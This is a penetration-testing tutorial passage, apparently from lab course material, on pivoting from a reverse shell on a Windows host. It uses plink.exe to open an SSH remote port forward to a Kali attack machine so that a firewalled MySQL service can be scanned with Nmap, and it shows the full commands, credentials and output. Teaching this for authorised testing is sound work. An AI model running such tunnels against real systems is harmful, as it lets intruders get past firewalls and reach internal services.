During the enumeration and information gathering process, we discover a MySQL service running on TCP port 3306.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
C:\Windows\system32>netstat -anpb TCP
netstat -anpb TCP
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
[syncbrs.exe]
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
RpcSs
[svchost.exe]
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
Can not obtain ownership information
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING
[mysqld.exe]
We would like to scan this database or interact with the service. However, because of the firewall, we cannot directly interact with this service from our Kali machine.
We will transfer plink.exe, a Windows-based command line SSH client (part of the PuTTY project) to the target to overcome this limitation. The program syntax is similar to the UNIX-based ssh client:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
C:\Tools\port_redirection_and_tunneling> plink.exe
plink.exe
Plink: command-line connection utility
Release 0.70
Usage: plink [options] [user@]host [command]
("host" can also be a PuTTY saved session name)
Options:
-V print version information and exit
-pgpfp print PGP key fingerprints and exit
-v show verbose messages
-load sessname Load settings from saved session
-ssh -telnet -rlogin -raw -serial
force use of a particular protocol
-P port connect to specified port
-l user connect with specified username
-batch disable all interactive prompts
-proxycmd command
use 'command' as local proxy
-sercfg configuration-string (e.g. 19200,8,n,1,X)
Specify the serial configuration (serial only)
The following options only apply to SSH connections:
-pw passw login with specified password
-D [listen-IP:]listen-port
Dynamic SOCKS-based port forwarding
-L [listen-IP:]listen-port:host:port
Forward local port to remote address
-R [listen-IP:]listen-port:host:port
Forward remote port to local address
-X -x enable / disable X11 forwarding
-A -a enable / disable agent forwarding
-t -T enable / disable pty allocation
...
We can use plink.exe to connect via SSH (-ssh) to our Kali machine (10.11.0.4) as the kali user (-l kali) with a password of “ilak” (-pw ilak) to create a remote port forward (-R) of port 1234 (10.11.0.4:1234) to the MySQL port on the Windows target (127.0.0.1:3306) with the following command:
1

C:\Tools\port_redirection_and_tunneling> plink.exe -ssh -l kali -pw ilak -R 10.11.0.4:1234:127.0.0.1:3306 10.11.0.4
The first time plink connects to a host, it will attempt to cache the host key in the registry. If we run the command through an rdesktop connection to the Windows client, we can see this interactive step:
However, since this will most likely not work with the interactivity level we have in a typical reverse shell, we should pipe the answer to the prompt with the cmd.exe /c echo y command. From our reverse shell, then, this command will successfully establish the remote port forward without any interaction:
1
2
3
4
5
6
7
8
9
10
C:\Tools\port_redirection_and_tunneling> cmd.exe /c echo y | plink.exe -ssh -l kali -pw ilak -R 10.11.0.4:1234:127.0.0.1:3306 10.11.0.4
cmd.exe /c echo y | plink.exe -ssh -l root -pw toor -R 10.11.0.4:1234:127.0.0.1:3306 10.11.0.4
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
kali@kali:~$
Now that our tunnel is active, we can attempt to launch an Nmap scan of the target’s MySQL port via our localhost port forward on TCP port 1234:
1
2
3
4
5
6
7
8
9
10
kali@kali:~$ sudo nmap -sS -sV 127.0.0.1 -p 1234
Starting Nmap 7.60 ( https://nmap.org ) at 2019-04-20 05:00 EEST
Nmap scan report for localhost (127.0.0.1)
Host is up (0.00026s latency).
PORT STATE SERVICE VERSION
1234/tcp open mysql MySQL 5.5.5-10.1.31-MariaDB
Nmap done: 1 IP address (1 host up) scanned in 0.93 seconds
The setup seems to be working. We have successfully scanned the Windows 10 machine’s SQL service through a remote port forward on our Kali attack machine.